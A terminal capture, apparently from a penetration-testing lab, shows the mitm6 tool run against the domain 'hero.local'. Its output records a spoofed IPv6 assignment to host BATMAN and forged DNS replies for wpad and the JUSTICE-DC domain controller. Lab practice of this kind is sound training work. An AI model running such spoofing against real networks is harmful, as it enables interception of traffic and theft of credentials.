 ┌──(root㉿xtreme)-[/opt/pimpmykali]
└─# mitm6 -d hero.local
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:471: CryptographyDeprecationWarning: Blowfish has been deprecated
  cipher=algorithms.Blowfish,
/usr/local/lib/python3.11/dist-packages/scapy/layers/ipsec.py:485: CryptographyDeprecationWarning: CAST5 has been deprecated
  cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:c0:b9:5d]
IPv4 address: 192.168.31.143
IPv6 address: fe80::530a:b4ea:44f5:bc15
DNS local search domain: hero.local
DNS allowlist: hero.local
IPv6 address fe80::192:168:31:128 is now assigned to mac=00:0c:29:75:9b:6b host=BATMAN.HERO.local. ipv4=192.168.31.128
Sent spoofed reply for wpad.HERO.local. to fe80::4b0:2fb6:bcca:8e01
Sent spoofed reply for JUSTICE-DC.HERO.local. to fe80::4b0:2fb6:bcca:8e01
Sent spoofed reply for JUSTICE-DC.HERO.local. to fe80::4b0:2fb6:bcca:8e01
Sent spoofed reply for wpad.HERO.local. to fe80::4b0:2fb6:bcca:8e01
Sent spoofed reply for wpad.hero.local. to fe80::4b0:2fb6:bcca:8e01
Sent spoofed reply for justice-dc.hero.local. to fe80::4b0:2fb6:bcca:8e01